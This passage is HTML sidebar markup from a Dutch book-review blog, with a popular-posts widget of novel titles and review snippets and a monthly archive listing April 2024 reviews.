<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYqQ-PGxQtgMkOWboZFTR4troo1kLKNT1gIS8srgXvJq66t124DuD1VvbP2mxjDHJSeAm8Tx3VTM9P4WErSwGn3dckwFA2S9-9Sy7PYAi3A2kwxkGIOZ3S3DgvIvkfw4X0bgmrDV6rJ_OULoo-68NWHbTWP3VRd8k-kblm48U_Qs-vkVITpf8zm2a7xdP-/s72-c/E61C0ED7-0CD7-4006-9335-86CFA895695A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html'>Al het blauw van de hemel | Melissa Da Costa </a></div>
<div class='item-snippet'>&#160; Al het blauw van de Hemel - Melissa Da Costa (Manteau) Wanneer bij Emile jongdementie wordt gediagnosticeerd, weigert hij zijn laatste jar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/ochtendgloren-corina-bomann.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_7324.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/ochtendgloren-corina-bomann.html'>Ochtendgloren | Corina Bomann </a></div>
<div class='item-snippet'>&#160; Ochtendgloren - Waldfriede 4 | Corina Bomann (Boekerij) Berlijn, 1948. Als de hulpgoederen eindelijk Waldfriede bereiken, slaakt iedereen ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtfn5xcyzCdnRegTkYJI8PNrdj-sPo5GwV0T9LsE7DuyFgSL6WOKetI1p0JbEzxV3qaZCeAvqFynZNMgPqgd4yYFXQdstXxYdTxFF4ix-9bRo98ftj2RzefhX7uzmykcV1FKTfLrQxDz0/s72-c/A8455C9C-A666-4553-A31A-C13C91E8EFC1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html'>Hildes droom | Marie Lamballe </a></div>
<div class='item-snippet'>&#160; Hildes droom (Café Engel 1) - Marie Lamballe (Boekerij) Marie Lamballe is het pseudoniem van een grote Duitse bestsellerauteur Wiesbaden, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2019/10/fatale-keuzes-nina-verheij.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHazS23B95Mvd33Gyt9gZYJkIgy66xlKdqB-gtIsueMD2FnmVqnib4keQvdn4vvre-P6k3Re_v-YT-tuE3M-keU1MCQu8CLrRmN3XlH8sfpHzxDS004QEqd0yi8uBqbL8ui3pQcqREam6d/s72-c/5121F7F4-7939-431F-A052-9909B761BC6A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2019/10/fatale-keuzes-nina-verheij.html'>Fatale keuzes | Nina Verheij </a></div>
<div class='item-snippet'> Fatale keuzes - Nina Verheij (HamleyBooks)     Wanneer haar huisgenote Lisa na ruim twintig jaar het contact met haar criminele vader wil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2022/01/een-duif-onder-het-bed-rox-van-der-helm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhiFc_YTnvHdWnfMkPBaARX9L5B6bekkbgnqvIYxmCPIidxcK-gGvRWtT0RzY5NyEvan2L6EHa_YukSsc0bkW9bXrrbGtXDwsVSRqiwHAt4wppT8l2w83hsLMTtg0tN0kReI3xI4sDA3JUP_RsLGsEfnGIBaI8tzhDaKePd0m284LKCm-0BVzpJCwBUTQ=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2022/01/een-duif-onder-het-bed-rox-van-der-helm.html'>Een duif onder het bed | Rox van der Helm </a></div>
<div class='item-snippet'>&#160; Een duif onder het bed - Rox van der Helm (Aspekt) Rox van der Helm komt met een heel ander boek op de proppen. Eentje dat het meer dan wa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2019/07/mijn-leven-met-elvis-priscilla-beaulieu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN264ZdipAC8GXTFAzxeCBU0bEgrWI7ktsiuEMADuxsbNnIDFvWEXQSjArl3EoItZqIAzMvwd27pdB_r-GBbkLFAMsHJ89MhUqxTVVj7WQ8uDIzUzyU669RoTQC42fA8bMrOtFTwBGzAjW/s72-c/A437134E-9AF7-434F-96AE-1CDDC8CE322A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2019/07/mijn-leven-met-elvis-priscilla-beaulieu.html'>Mijn leven met Elvis - Priscilla Beaulieu Presley - Sandra Harmon (Uitgeverij Rostrum Helmon) </a></div>
<div class='item-snippet'> Mijn leven met Elvis - Priscilla Beaulieu presley - Sandra Harmon (uitgeverij Rostrum Helmond)&#160;       Mijn vader is een fan, een grote fan,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2020/08/hartverscheurend-mooi-liefdesverhaal.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8l7aZOYkRkH-gHWAjWexcrq68ryCLwkaMm7VteP6jzkS-jOgqX5iue8OJlMrlz9atVId1l3EayR0u_6_-yK75KMal3Np0cooKQ7R6EP7RFCau0fcfnphwwzk62uSfumEfA-4LRTGrlJ23/s72-c/0D8D036C-3D03-4C96-A593-6C914173EBB1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2020/08/hartverscheurend-mooi-liefdesverhaal.html'>Hartverscheurend mooi liefdesverhaal </a></div>
<div class='item-snippet'> Een glimp van jou. - Holly Miller (HarperCollins)     Zou jij voor liefde kiezen als je weet hoe het afloopt?     Joel is bang voor de lief...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2022/01/de-aanpassingen-toon-van-mierlo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgpeIrPI7sZ_zT8Qrv9k2rhi81cEPac9PmIYpV6xRL-6gz2IQmx3f9pNaFFfyoB-r_F-koIWA4O5cQ8OY_vXndSfBBM4iduALKXjBHFndWtWu78S8eG8eYf6ZiiVCL159AnLnLebRJNT541R2tyOnKRFKebju_AAv74LPPTt2goJC6JmWhL-6SMYMBQlQ=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2022/01/de-aanpassingen-toon-van-mierlo.html'>De aanpassingen | Toon van Mierlo </a></div>
<div class='item-snippet'>&#160; De aanpassingen - Toln van Mierlo (uitgeverij Vrijdag) Octavia en Casper drijven over de wereldzeeën, die heel wat groter geworden zijn da...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/de-middernachtbibliotheek-matt-haig.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBB-3sFxNjQ-nlgHx2Wrl9kCPHoyzu2ekjjdnmjN-OKc_wFTOCpQisrPbFQl6OVAfEfdC0AFEO54FIOw_jOg9v-ARkLvGDK_JnANfmjGqF6N7wEWtF3iy5ZTiOCfx17MtX2qlkAuv3Obyt/s72-c/2AB6EF4D-1F7E-4DE4-BABB-6DEB1891033A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/de-middernachtbibliotheek-matt-haig.html'>De Middernachtbibliotheek | Matt Haig</a></div>
<div class='item-snippet'>&#160; Middernachtbibliotheek - Matt Haig (Lebowski) Als je alles waar je spijt van hebt ongedaan kunt maken, zou je dat dan ook doen? Nora wordt...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2025/03/de-nanny-nelle-lamarr.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8ZNC_K1qJosdVaJ7is0x1XN2CfL9NJDC1G_sHkABRJ-6EQkFGXcBD-NrGb9CqTF_CsB7OjBqz4RmEYCx3plk5wzQq_ov5JXFWh3Ixsdri9CKrDU-FFAHcCUJ-CiSAk7SyDfp9Z0FdozvnQA59NJkzOqJVSBtyHraUxS-cWAyG6xby8SwAMrkd5XTvtkeS/s72-c/IMG_2778.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2025/03/de-nanny-nelle-lamarr.html'>De Nanny | Nelle Lamarr</a></div>
<div class='item-snippet'>&#160; De nanny - Nelle Lamarr (Uitgeverij de Fontein) Sinds de geboorte van haar dochter Isa is Ava doodmoe en kan ze zich moeilijk focussen. Ha...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/09/'>
september
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2025/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/12/'>
december
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/11/'>
november
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/04/'>
april
</a>
<span class='post-count' dir='ltr'>(30)</span>
<ul class='posts'>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/toen-waren-er-vier-carla-kovach.html'>Toen waren er vier | Carla Kovach</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/de-vrouwen-van-het-kamp-heather-morris.html'>De vrouwen van het kamp | Heather Morris</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html'>Het boek met de gevaarlijke geheimen | Sandra J. Paul</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/op-een-dag-ben-je-dood-anouck-meier.html'>Op een dag ben je dood | Anouck Meier</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/dans-van-de-maanroos-jami-leigh.html'>Dans van de Maanroos | Jami Leigh</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/stemmen-in-het-duister-nicci-french.html'>Stemmen in het duister | Nicci French</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/doodvonnis-andreas-gruber.html'>Doodvonnis | Andreas Gruber</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/hoe-van-wonderen-victor-dixen.html'>Hof van Wonderen | Victor Dixen</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/bride-ali-hazelwood.html'>Bride | Ali Hazelwood</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/de-man-die-weg-moest-frances-sanders.html'>De man die weg moest | Frances Sanders</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/de-man-en-de-marabout-regina-van-der.html'>De man en de Marabout | Regina Van der Hoef</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html'>Al het blauw van de hemel | Melissa Da Costa</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/in-het-oog-marijke-schemer.html'>In het oog | Marijke Schemer</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/ochtendgloren-corina-bomann.html'>Ochtendgloren | Corina Bomann</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/iron-flame-rebecca-yarros.html'>Iron Flame | Rebecca Yarros</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/einde-verhaal-aj-finn.html'>Einde verhaal | A.J. Finn</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/bloedlijn-simone-van-der-vlugt.html'>Bloedlijn | Simone van der Vlugt</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/de-schelde-vergeet-nooit-paul-de-wit.html'>De Schelde vergeet nooit | Paul de Wit</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/anna-o-matthew-blake.html'>Anna O | Matthew Blake</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/beneden-in-het-dal-paolo-cognetti.html'>Beneden in het dal | Paolo Cognetti</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/one-syrie-lives-taylor-jenkins-reid.html'>One True Loves | Taylor Jenkins Reid</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/het-lange-wachten-dagmar-verfaillie.html'>Het lange wachten | Dagmar Verfaillie</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/de-geuren-van-de-kathedraal-wendy.html'>De geuren van de kathedraal | Wendy Wauters</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/een-schot-in-de-roos-iris-visser.html'>Een schot in de roos | Iris Visser</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/niets-is-waar-lisa-jewell.html'>Niets is waar | Lisa Jewell</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/tunnel-van-botten-ve-schwab.html'>Tunnel van botten | V.E. Schwab</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/een-soort-eelt-rinske-bouwman.html'>Een soort eelt | Rinske Bouwman</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/dodelijke-wraak-robert-bryndza.html'>Dodelijke wraak | Robert Bryndza</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/de-avonturen-van-amina-al-sirafi-s.html'>De avonturen van Amina Al-Sirafi | S.A. Chakraborty</a></li>
<li><a href='https://www.alexs-books-and-socks.com/2024/04/de-verloren-wendy-jami-leigh.html'>De verloren Wendy | Jami Leigh</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2024/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/12/'>
december
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/04/'>
april
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2023/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/11/'>
november
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/04/'>
april
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2022/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/12/'>
december
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/11/'>
november
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/09/'>
september
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/04/'>
april
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2021/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(185)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/12/'>
december
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/11/'>
november
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/09/'>
september
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
